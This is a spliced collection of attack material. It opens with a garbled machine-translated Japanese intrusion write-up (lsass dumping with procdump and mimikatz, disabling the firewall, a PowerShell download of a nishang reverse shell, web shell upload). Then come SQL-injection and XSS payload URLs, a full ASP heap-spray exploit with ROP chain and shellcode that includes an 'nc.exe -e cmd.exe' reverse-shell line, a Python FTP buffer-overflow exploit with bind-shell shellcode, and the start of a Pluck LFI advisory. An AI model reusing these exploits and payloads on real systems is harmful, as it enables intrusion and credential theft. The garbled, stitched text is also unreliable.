

次に、ファイルをローカルに解析します
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
#lsass.dumpファイルとしてエクスポート
mimikatz.exe 'sekurlsa:minidump lsass.dmp' 'sekurlsa:3360logonpasswords full' exit
#mimikatzディレクトリにlsass.dmpを使用して、 を使用します
を使用します
ハッシュを取得し、パスワードをクラックします

0x05サーバーにログイン
ファイアウォールステータスを確認します
netsh advfirewallは、すべてのプロファイルを示し、ファイアウォールをオフにします
netsh advfirewall set allprofiles State 
イントラネットIPは、エージェントを構築する必要があります

0x06クラウドデスクトップにログインして、予期しない驚きを見つけます
は、所有者が電報を実行していることを発見しました
0x07要約
1。FOFA 'Syntax country=' US 'app=' apache-axis '2を介して脆弱性ターゲットを検索します。Axis2の背景を見つけました。 c:/elocker/webapps/admin/web-inf/classeshttp://www.xxx.com/axis2/services/axisinvoker/info5。次のアドレスにアクセスすることでトリガーされたCSを介してPoseshellバックドアプログラムを生成してみてくださいが、アクセスに失敗しました(システムにソフトキル入力ブロックがあるかもしれません)http://www.xxx.com/axis2/services net.webclient).downloadString( 'https://Raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/shells/invoke-powershelltcp.p.p.powerscp.pwenscp.pwenscp.pwens -IPADDRESS YOURIP -PORT 66663358WWW.XXX.COM/AXIS2/SERVICES/AXISINVOKER/EXEC?CMD=DIR%20C:6。マレーシアに書き込みますhttp://www.xxx.com/axis2/services/axisinvoker/download?url=http://vps/data.txtfile=c: \ lelocker\webapps\admin\axis2-web\shell.jsp7。マレーシアのタスクリストを実行すると、360tary(360 Antivirus)とZhudongfangyu.exe(セキュリティガード)があることがわかりました。 9。ここで、Ice Scorpionを介してprocdump64.exeをアップロードし、コマンドを実行してlsass.dmpprocdump64.exe -accepteula -ma lsass.exe lsass.dmp10をエクスポートします。 Ice Scorpionを介してLSASS.DMPをローカルエリアにダウンロードします。 11. lsass.dumpをMimkiatzからインポートし、ハッシュ値mimikatz.exe 'sekurlsa:minidump lsass.dmp' 'sekurlsa:logonpasswords full' exit12を読み取ります。 MD5を使用してHSAH値NTMLをクラックし、パスワードを正常にクラックする:123QWeqWe13。マレーシアnetsh advfirewall show allprofilesを介して次のコマンドを実行します元の電報リンクが存在することを見つけます:https://xz.aliyun.com/t/9856
source: https://www.securityfocus.com/bid/56388/info
AWAuctionScript CMS is prone to the following remote vulnerabilities because it fails to sufficiently sanitize user-supplied data:
1. A remote SQL-injection vulnerability.
2. A remote file-upload vulnerability.
3. An HTML-injection vulnerability.
Exploiting these issues could allow an attacker to execute arbitrary script code, upload arbitrary files, steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
AWAuctionScript 1.0 is vulnerable; other version may also be affected.
http://www.example.com/listing.php?category=Website&PageNo=-1'[SQL-Injection Vulnerability!]
source: https://www.securityfocus.com/bid/56384/info
The Parcoauto component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_parcoauto&action=scheda&idVeicolo=2658810
source: https://www.securityfocus.com/bid/56383/info
DCForum is prone to multiple information-disclosure vulnerabilities.
Exploiting these issues may allow an attacker to obtain sensitive information that may aid in further attacks.
http://www.example.com/cgi-bin/User_info/auth_user_file.txt
http://www.example.com/cgi-bin/dcforum/User_info/auth_user_file.txt
source: https://www.securityfocus.com/bid/56353/info
bloofoxCMS is prone to multiple cross-site scripting vulnerabilities because it fails to sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
bloofoxCMS 0.3.5 is vulnerable; other versions may also be affected.
http://www.example.com/index.php?'"--><script>alert(0x0004B3)</script>
http://www.example.com/index.php?search='"--><script>alert(0x0004B3)</script>
<%
Function Padding(intLen)
Dim strRet, intSize
intSize = intLen/2 - 1
For I = 0 To intSize Step 1
strRet = strRet & unescape("%u4141")
Next
Padding = strRet
End Function
Function PackDWORD(strPoint)
strTmp = replace(strPoint, "0x", "")
PackDWORD = PackDWORD & UnEscape("%u" & Mid(strTmp, 5, 2) & Mid(strTmp, 7, 2))
PackDWORD = PackDWORD & UnEscape("%u" & Mid(strTmp, 1, 2) & Mid(strTmp, 3, 2))
End Function
Function PackList(arrList)
For Each Item In arrList
PackList = PackList & PackDWORD(Item)
Next
End Function
Function PackShellcode(strCode)
intLen = Len(strCode) / 4
If intLen Mod 2 = 1 Then
strCode = strCode & "\x90"
intLen = intLen + 1
End If
arrTmp = Split(strCode, "\x")
For I = 1 To UBound(arrTmp) Step 2
PackShellcode = PackShellcode & UnEscape("%u" & arrTmp(I + 1) & arrTmp(I))
Next
End Function
Function UnicodeToAscii(uStrIn)
intLen = Len(strCommand)
If intLen Mod 2 = 1 Then
For I = 1 To intLen - 1 Step 2
UnicodeToAscii = UnicodeToAscii & "%u" & Hex(Asc(Mid(strCommand, I + 1, 1))) & Hex(Asc(Mid(strCommand, I, 1)))
Next
UnicodeToAscii = UnicodeToAscii & "%u00" & Hex(Asc(Mid(strCommand, I, 1)))
Else
For I = 1 To intLen - 1 Step 2
UnicodeToAscii = UnicodeToAscii & "%u" & Hex(Asc(Mid(strCommand, I + 1, 1))) & Hex(Asc(Mid(strCommand, I, 1)))
Next
End If
UnicodeToAscii = UnEscape(UnicodeToAscii & "%u0000%u0000")
End Function
'''''''''''''''''''''''''''''bypass DEP with [msvcr71.dll] 92 bytes
Rop_Chain = Array(_
"0x41414141", _
"0x7c373ab6", _
"0x7c3425bc", _
"0x7c376fc5", _
"0x7c343423", _
"0x7c3415a2", _
"0x7c373ab6", _
"0x41414141", _
"0x41414141", _
"0x41414141", _
"0x41414141", _
"0x7c344dbe", _
"0x7c376fc5", _
"0x7c373ab6", _
"0x7c373ab6", _
"0x7c351cc5", _
"0x7c3912a3", _
"0x7c3427e5", _
"0x7c346c0b", _
"0x7c3590be", _
"0x7c37a151", _
"0x7c378c81", _
"0x7c345c30" _
)
Small_Shellcode = "\x64\x8B\x25\x00\x00\x00\x00\xeb\x07\x90\x90\x90"
'0C0C0C6C 64:8B25 00000000 MOV ESP,DWORD PTR FS:[0]
'0C0C0C73 EB 07 JMP SHORT 0C0C0C7C
'0C0C0C75 90 NOP
'0C0C0C76 90 NOP
'0C0C0C77 90 NOP
'12 bytes
Fix_ESP = "\x83\xEC\x24\x8B\xEC\x83\xC5\x30"
'0C0C0C7C 83EC 24 SUB ESP,24
'0C0C0C7F 8BEC MOV EBP,ESP
'0C0C0C81 83C5 30 ADD EBP,30
'8 bytes
'''''''''''''''''''''''''''''shellcode WinExec (win2k sp2)
Real_Shellcode = "\xd9\xee\x9b\xd9\x74\x24\xf4\x5e\x83\xc6\x1a\x33\xc0\x50\x56\x68\x41\x41\x41\x41\x68\x16\x41\x86\x7c\xc3"
'D9EE FLDZ
'9B WAIT
'D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
'5E POP ESI
'83C6 1a ADD ESI,1a
'33C0 XOR EAX,EAX
'50 PUSH EAX
'56 PUSH ESI
'68 F1F8807C PUSH kernel32.ExitThread
'68 1641867C PUSH kernel32.WinExec
'C3 RETN
'''''''''''''''''''''''''''''main
Dim strCmd
strCmd = Request("cmd")
strCommand = "cmd.exe /q /c " & strCmd
'strCommand = "C:\Inetpub\wwwroot\nc.exe -e cmd.exe 192.168.194.1 8080"
strOpcode = PackShellcode(Real_Shellcode) & UnicodeToAscii(strCommand)
intOpcode = Len(strOpcode)
Payload = String((1000/2), UnEscape("%u4141")) & PackDWORD("0x0c0c0c0c") & PackList(Rop_Chain) & PackShellcode(Small_Shellcode) & PackDWORD("0x5a64f0fe") &_
PackShellcode(Fix_ESP) & strOpcode &_
Padding(928 - intOpcode*2)
'Response.Write Len(Payload)
Dim Block
For N = 1 to 512
Block = Block & Payload
Next
Dim spary()
For I = 0 To 200 Step 1
Redim Preserve spary(I)
spary(I) = Block
Next
If strCmd = "" Then
Response.Write "Please Input command! <br />"
Else
Set obj = CreateObject("SQLNS.SQLNamespace")
Response.Write "Try to Execute: " & strCommand
arg1 = 202116108 '0x0c0c0c0c
obj.Refresh arg1
End If
%>
<html><head><title>Microsoft SQL Server 2000 SP4 SQLNS.SQLNamespace COM object Refresh() Pointer Error Exploit(DEP bypass)</title>
<body>
<p>
Microsoft SQL Server 2000 SP4 SQLNS.SQLNamespace COM object Refresh() Pointer Error Exploit(DEP bypass) <br />
Other version not test :) <br />
Bug found and Exploit by ylbhz@hotmail.com At 2012/04/03<br />
</P>
<form action="" method="post">
Program to Execute:<input type="text" value="<%=strCmd%>"size=120 name="cmd"></input><input type="submit" value="Exploit">
</form>
</form>
#!/usr/bin/python
# Exploit Title: PCMan's FTP Server v2.0 - GET command buffer overflow (remote shell)
# Date: 28 Aug 2015
# Exploit Author: Koby
# Vendor Homepage: http://pcman.openfoundry.org/
# Software Link: https://www.exploit-db.com/apps/9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z
# Version: 2.0.7
# Tested on: Windows XP SP3
# CVE : N/A
import socket
import sys
# msfvenom -p windows/shell_bind_tcp lhost=192.168.1.130 lport=4444 -b '\x00\x0a\x0b\x27\x36\xce\xc1\x04\x14\x3a\x44\xe0\x42\xa9\x0d' -f ruby
# Payload size: 352 bytes
shellcode = (
"\x29\xc9\x83\xe9\xae\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x69\x8c\x9b\xa3\x83\xee\xfc\xe2\xf4\x95\x64\x19\xa3"
"\x69\x8c\xfb\x2a\x8c\xbd\x5b\xc7\xe2\xdc\xab\x28\x3b\x80"
"\x10\xf1\x7d\x07\xe9\x8b\x66\x3b\xd1\x85\x58\x73\x37\x9f"
"\x08\xf0\x99\x8f\x49\x4d\x54\xae\x68\x4b\x79\x51\x3b\xdb"
"\x10\xf1\x79\x07\xd1\x9f\xe2\xc0\x8a\xdb\x8a\xc4\x9a\x72"
"\x38\x07\xc2\x83\x68\x5f\x10\xea\x71\x6f\xa1\xea\xe2\xb8"
"\x10\xa2\xbf\xbd\x64\x0f\xa8\x43\x96\xa2\xae\xb4\x7b\xd6"
"\x9f\x8f\xe6\x5b\x52\xf1\xbf\xd6\x8d\xd4\x10\xfb\x4d\x8d"
"\x48\xc5\xe2\x80\xd0\x28\x31\x90\x9a\x70\xe2\x88\x10\xa2"
"\xb9\x05\xdf\x87\x4d\xd7\xc0\xc2\x30\xd6\xca\x5c\x89\xd3"
"\xc4\xf9\xe2\x9e\x70\x2e\x34\xe4\xa8\x91\x69\x8c\xf3\xd4"
"\x1a\xbe\xc4\xf7\x01\xc0\xec\x85\x6e\x73\x4e\x1b\xf9\x8d"
"\x9b\xa3\x40\x48\xcf\xf3\x01\xa5\x1b\xc8\x69\x73\x4e\xc9"
"\x61\xd5\xcb\x41\x94\xcc\xcb\xe3\x39\xe4\x71\xac\xb6\x6c"
"\x64\x76\xfe\xe4\x99\xa3\x78\xd0\x12\x45\x03\x9c\xcd\xf4"
"\x01\x4e\x40\x94\x0e\x73\x4e\xf4\x01\x3b\x72\x9b\x96\x73"
"\x4e\xf4\x01\xf8\x77\x98\x88\x73\x4e\xf4\xfe\xe4\xee\xcd"
"\x24\xed\x64\x76\x01\xef\xf6\xc7\x69\x05\x78\xf4\x3e\xdb"
"\xaa\x55\x03\x9e\xc2\xf5\x8b\x71\xfd\x64\x2d\xa8\xa7\xa2"
"\x68\x01\xdf\x87\x79\x4a\x9b\xe7\x3d\xdc\xcd\xf5\x3f\xca"
"\xcd\xed\x3f\xda\xc8\xf5\x01\xf5\x57\x9c\xef\x73\x4e\x2a"
"\x89\xc2\xcd\xe5\x96\xbc\xf3\xab\xee\x91\xfb\x5c\xbc\x37"
"\x6b\x16\xcb\xda\xf3\x05\xfc\x31\x06\x5c\xbc\xb0\x9d\xdf"
"\x63\x0c\x60\x43\x1c\x89\x20\xe4\x7a\xfe\xf4\xc9\x69\xdf"
"\x64\x76")
# buffer overflow was found by fuzzing with ftp_pre_post (metasploit)
# bad data is a string of 2007 "A" characters to get to an EIP overwrite
# followed by the JMP ESP instruction 0x7c9d30eb in SHELL32.dll
baddata = '\x41'*2007+'\xeb\x30\x9d\x7c'
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
# change target IP/port as needed
# run this script then to connect use nc for your windows shell
# nc [target IP address] 4444
connect=s.connect(('192.168.1.135',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('GET ' + baddata +'\x90'*15+ shellcode+ '\r\n')
s.close()
# Title: Pluck 4.7.3 - Multiple vulnerabilities
# Date: 28.08.15
# Vendor: pluck-cms.org
# Affected versions: => 4.7.3 (current)
# Tested on: Apache2.2 / PHP5 / Deb32
# Author: Smash_ | smaash.net
# Contact: smash [at] devilteam.pl
Few vulnerabilities.
Bugs:
- local file inclusion
- code execution
- stored xss
- csrf
1/ LFI
File inclusion vulnerability in pluck/admin.php in the in 'action' function allows to include local files or potentially execute arbitrary PHP code.
#1 - Request (count = en.php by default):
POST /pluck/admin.php?action=language HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pluck/admin.php?action=language
Cookie: PHPSESSID=pb60nm4nq5a14spmt1aimdl525
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
cont1=../../../../../../../etc/passwd&save=Save
#1 - Response:
HTTP/1.1 200 OK
Date: Fri, 28 Aug 2015 21:01:47 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.41-0+deb7u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
